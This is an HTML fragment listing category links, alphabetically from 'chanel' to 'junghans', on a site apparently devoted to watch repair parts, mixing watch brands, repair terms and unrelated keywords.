	<li class="cat-item cat-item-5187"><a href="https://watch-repair-part.net/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://watch-repair-part.net/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://watch-repair-part.net/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://watch-repair-part.net/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://watch-repair-part.net/category/chas/" >chas</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://watch-repair-part.net/category/chaumet/" >chaumet</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://watch-repair-part.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://watch-repair-part.net/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://watch-repair-part.net/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://watch-repair-part.net/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://watch-repair-part.net/category/chimney/" >chimney</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://watch-repair-part.net/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://watch-repair-part.net/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://watch-repair-part.net/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://watch-repair-part.net/category/chopard/" >chopard</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://watch-repair-part.net/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://watch-repair-part.net/category/chronograph/" >chronograph</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://watch-repair-part.net/category/chronographe/" >chronographe</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://watch-repair-part.net/category/chronometre/" >chronometre</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://watch-repair-part.net/category/chronosport/" >chronosport</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://watch-repair-part.net/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://watch-repair-part.net/category/cimier/" >cimier</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://watch-repair-part.net/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://watch-repair-part.net/category/citron/" >citron</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://watch-repair-part.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://watch-repair-part.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://watch-repair-part.net/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://watch-repair-part.net/category/clebar/" >clebar</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://watch-repair-part.net/category/clinton/" >clinton</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://watch-repair-part.net/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://watch-repair-part.net/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://watch-repair-part.net/category/colchester/" >colchester</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://watch-repair-part.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://watch-repair-part.net/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://watch-repair-part.net/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://watch-repair-part.net/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://watch-repair-part.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://watch-repair-part.net/category/compu/" >compu</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://watch-repair-part.net/category/concord/" >concord</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://watch-repair-part.net/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://watch-repair-part.net/category/cornavin/" >cornavin</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://watch-repair-part.net/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://watch-repair-part.net/category/cortebert/" >cortebert</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://watch-repair-part.net/category/cortland/" >cortland</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://watch-repair-part.net/category/corum/" >corum</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://watch-repair-part.net/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://watch-repair-part.net/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://watch-repair-part.net/category/coultre/" >coultre</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://watch-repair-part.net/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://watch-repair-part.net/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://watch-repair-part.net/category/cresarrow/" >cresarrow</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://watch-repair-part.net/category/crono/" >crono</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://watch-repair-part.net/category/cronometre/" >cronometre</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://watch-repair-part.net/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://watch-repair-part.net/category/croton/" >croton</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://watch-repair-part.net/category/ctr-057/" >ctr-057</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://watch-repair-part.net/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://watch-repair-part.net/category/customtime/" >customtime</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://watch-repair-part.net/category/cyma/" >cyma</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://watch-repair-part.net/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://watch-repair-part.net/category/dame/" >dame</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://watch-repair-part.net/category/datzward/" >datzward</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://watch-repair-part.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://watch-repair-part.net/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://watch-repair-part.net/category/dealing/" >dealing</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://watch-repair-part.net/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-6580"><a href="https://watch-repair-part.net/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://watch-repair-part.net/category/defekt/" >defekt</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://watch-repair-part.net/category/delbana/" >delbana</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://watch-repair-part.net/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://watch-repair-part.net/category/dems/" >dems</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://watch-repair-part.net/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://watch-repair-part.net/category/description/" >description</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://watch-repair-part.net/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-6498"><a href="https://watch-repair-part.net/category/desktop/" >desktop</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://watch-repair-part.net/category/destroyed/" >destroyed</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://watch-repair-part.net/category/detent/" >detent</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://watch-repair-part.net/category/devon/" >devon</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://watch-repair-part.net/category/dies/" >dies</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://watch-repair-part.net/category/dietrich/" >dietrich</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://watch-repair-part.net/category/digitizer/" >digitizer</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://watch-repair-part.net/category/dimetron/" >dimetron</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://watch-repair-part.net/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-6571"><a href="https://watch-repair-part.net/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://watch-repair-part.net/category/dishwasher/" >dishwasher</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://watch-repair-part.net/category/dismantle/" >dismantle</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://watch-repair-part.net/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://watch-repair-part.net/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://watch-repair-part.net/category/diwen/" >diwen</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://watch-repair-part.net/category/dong/" >dong</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://watch-repair-part.net/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://watch-repair-part.net/category/doxa/" >doxa</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://watch-repair-part.net/category/drawer/" >drawer</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://watch-repair-part.net/category/dreffa/" >dreffa</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://watch-repair-part.net/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://watch-repair-part.net/category/droz/" >droz</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://watch-repair-part.net/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://watch-repair-part.net/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-6304"><a href="https://watch-repair-part.net/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://watch-repair-part.net/category/e03001/" >e03001</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://watch-repair-part.net/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://watch-repair-part.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://watch-repair-part.net/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://watch-repair-part.net/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://watch-repair-part.net/category/ebel/" >ebel</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://watch-repair-part.net/category/eberhard/" >eberhard</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://watch-repair-part.net/category/eevblog/" >eevblog</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://watch-repair-part.net/category/elba/" >elba</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://watch-repair-part.net/category/elden/" >elden</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://watch-repair-part.net/category/election/" >election</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://watch-repair-part.net/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://watch-repair-part.net/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://watch-repair-part.net/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://watch-repair-part.net/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://watch-repair-part.net/category/endura/" >endura</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://watch-repair-part.net/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://watch-repair-part.net/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://watch-repair-part.net/category/enicar/" >enicar</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://watch-repair-part.net/category/eone/" >eone</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://watch-repair-part.net/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://watch-repair-part.net/category/errors/" >errors</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://watch-repair-part.net/category/escarado/" >escarado</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://watch-repair-part.net/category/esslinger/" >esslinger</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://watch-repair-part.net/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://watch-repair-part.net/category/eta251471/" >eta251471</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://watch-repair-part.net/category/eta2671/" >eta2671</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://watch-repair-part.net/category/eta804192/" >eta804192</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://watch-repair-part.net/category/eterna/" >eterna</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://watch-repair-part.net/category/eternamatic/" >eternamatic</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://watch-repair-part.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://watch-repair-part.net/category/excelsior/" >excelsior</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://watch-repair-part.net/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://watch-repair-part.net/category/exhibition/" >exhibition</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://watch-repair-part.net/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://watch-repair-part.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://watch-repair-part.net/category/eztool/" >eztool</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://watch-repair-part.net/category/f06111/" >f06111</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://watch-repair-part.net/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://watch-repair-part.net/category/fabrique/" >fabrique</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://watch-repair-part.net/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://watch-repair-part.net/category/faivre/" >faivre</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://watch-repair-part.net/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://watch-repair-part.net/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://watch-repair-part.net/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://watch-repair-part.net/category/faulty/" >faulty</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://watch-repair-part.net/category/favre/" >favre</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://watch-repair-part.net/category/federico/" >federico</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://watch-repair-part.net/category/felsa/" >felsa</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://watch-repair-part.net/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://watch-repair-part.net/category/fendi/" >fendi</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://watch-repair-part.net/category/fiberglass/" >fiberglass</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://watch-repair-part.net/category/filippo/" >filippo</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://watch-repair-part.net/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://watch-repair-part.net/category/finch/" >finch</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://watch-repair-part.net/category/fincraft/" >fincraft</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://watch-repair-part.net/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://watch-repair-part.net/category/fingerprints/" >fingerprints</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://watch-repair-part.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://watch-repair-part.net/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://watch-repair-part.net/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://watch-repair-part.net/category/fixin/" >fixin</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://watch-repair-part.net/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://watch-repair-part.net/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://watch-repair-part.net/category/flexo/" >flexo</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://watch-repair-part.net/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://watch-repair-part.net/category/floods/" >floods</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://watch-repair-part.net/category/floureon/" >floureon</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://watch-repair-part.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://watch-repair-part.net/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://watch-repair-part.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://watch-repair-part.net/category/foundation/" >foundation</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://watch-repair-part.net/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://watch-repair-part.net/category/franck/" >franck</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://watch-repair-part.net/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://watch-repair-part.net/category/frederique/" >frederique</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://watch-repair-part.net/category/fredonia/" >fredonia</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://watch-repair-part.net/category/fredric/" >fredric</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://watch-repair-part.net/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://watch-repair-part.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://watch-repair-part.net/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://watch-repair-part.net/category/g-shock/" >g-shock</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://watch-repair-part.net/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://watch-repair-part.net/category/garmin/" >garmin</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://watch-repair-part.net/category/garrard/" >garrard</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://watch-repair-part.net/category/gent/" >gent</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://watch-repair-part.net/category/gentlemens/" >gentlemen&#039;s</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://watch-repair-part.net/category/gents/" >gents</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://watch-repair-part.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://watch-repair-part.net/category/gf8717/" >gf8717</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://watch-repair-part.net/category/gf8812/" >gf8812</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://watch-repair-part.net/category/girard/" >girard</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://watch-repair-part.net/category/girard-perregaux/" >girard-perregaux</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://watch-repair-part.net/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://watch-repair-part.net/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://watch-repair-part.net/category/gizmortiser/" >gizmortiser</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://watch-repair-part.net/category/glashutte/" >glashutte</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://watch-repair-part.net/category/glycine/" >glycine</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://watch-repair-part.net/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://watch-repair-part.net/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://watch-repair-part.net/category/goliath/" >goliath</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://watch-repair-part.net/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://watch-repair-part.net/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://watch-repair-part.net/category/grain/" >grain</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://watch-repair-part.net/category/grams/" >grams</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://watch-repair-part.net/category/gravity/" >gravity</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://watch-repair-part.net/category/grewaco/" >grewaco</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://watch-repair-part.net/category/gruen/" >gruen</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://watch-repair-part.net/category/gubelin/" >gubelin</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://watch-repair-part.net/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://watch-repair-part.net/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://watch-repair-part.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://watch-repair-part.net/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://watch-repair-part.net/category/hairspring/" >hairspring</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://watch-repair-part.net/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://watch-repair-part.net/category/hampden/" >hampden</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://watch-repair-part.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://watch-repair-part.net/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://watch-repair-part.net/category/hanhart/" >hanhart</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://watch-repair-part.net/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://watch-repair-part.net/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://watch-repair-part.net/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://watch-repair-part.net/category/harwood/" >harwood</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://watch-repair-part.net/category/hasler/" >hasler</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://watch-repair-part.net/category/haste/" >haste</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://watch-repair-part.net/category/hattori/" >hattori</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://watch-repair-part.net/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://watch-repair-part.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://watch-repair-part.net/category/helbros/" >helbros</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://watch-repair-part.net/category/helical/" >helical</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://watch-repair-part.net/category/helicopter/" >helicopter</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://watch-repair-part.net/category/helping/" >helping</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://watch-repair-part.net/category/hemel/" >hemel</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://watch-repair-part.net/category/hemi/" >hemi</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://watch-repair-part.net/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://watch-repair-part.net/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://watch-repair-part.net/category/heuer/" >heuer</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://watch-repair-part.net/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://watch-repair-part.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://watch-repair-part.net/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://watch-repair-part.net/category/hollow/" >hollow</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://watch-repair-part.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://watch-repair-part.net/category/homeowner/" >homeowner</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://watch-repair-part.net/category/homestead/" >homestead</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://watch-repair-part.net/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://watch-repair-part.net/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://watch-repair-part.net/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://watch-repair-part.net/category/hp-01/" >hp-01</a>
</li>
	<li class="cat-item cat-item-6069"><a href="https://watch-repair-part.net/category/huawei/" >huawei</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://watch-repair-part.net/category/hublot/" >hublot</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://watch-repair-part.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://watch-repair-part.net/category/huguenin/" >huguenin</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://watch-repair-part.net/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://watch-repair-part.net/category/icelink/" >icelink</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://watch-repair-part.net/category/idea/" >idea</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://watch-repair-part.net/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://watch-repair-part.net/category/ikepod/" >ikepod</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://watch-repair-part.net/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://watch-repair-part.net/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://watch-repair-part.net/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://watch-repair-part.net/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://watch-repair-part.net/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://watch-repair-part.net/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://watch-repair-part.net/category/inspection/" >inspection</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://watch-repair-part.net/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://watch-repair-part.net/category/internals/" >internals</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://watch-repair-part.net/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://watch-repair-part.net/category/invicta/" >invicta</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://watch-repair-part.net/category/iphone/" >iphone</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://watch-repair-part.net/category/isparts/" >isparts</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://watch-repair-part.net/category/jaccard/" >jaccard</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://watch-repair-part.net/category/jacot/" >jacot</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://watch-repair-part.net/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://watch-repair-part.net/category/jaeger-lecoultre/" >jaeger-lecoultre</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://watch-repair-part.net/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://watch-repair-part.net/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://watch-repair-part.net/category/jaques/" >jaques</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://watch-repair-part.net/category/jaquet/" >jaquet</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://watch-repair-part.net/category/jeager/" >jeager</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://watch-repair-part.net/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://watch-repair-part.net/category/jedimiller/" >jedimiller</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://watch-repair-part.net/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://watch-repair-part.net/category/jewels/" >jewels</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://watch-repair-part.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://watch-repair-part.net/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://watch-repair-part.net/category/johnsone/" >johnsone</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://watch-repair-part.net/category/jorest/" >jorest</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://watch-repair-part.net/category/jour/" >jour</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://watch-repair-part.net/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://watch-repair-part.net/category/jules/" >jules</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://watch-repair-part.net/category/jumper/" >jumper</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://watch-repair-part.net/category/junghans/" >junghans</a>
</li>
